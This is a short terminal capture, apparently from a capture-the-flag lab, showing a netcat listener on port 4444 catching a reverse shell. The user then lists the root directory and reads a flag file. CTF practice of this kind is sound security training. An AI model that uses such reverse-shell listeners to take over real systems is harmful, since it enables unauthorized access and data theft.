 winky@DESKTOP-FR7DQQ0 [12:04:11] [~/Workspace/ctf/nahamcon/ma
-> % nc -lvnp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 50042
$ ls /
ls /
bin   dev  flag.txt  lib    media  opt   root  sbin  sys  usr
boot  etc  home      lib64  mnt    proc  run   srv   tmp  var
$ cat /flag.txt
cat /flag.txt
flag{786ad609004438adfb5d33aeaa507c66}
$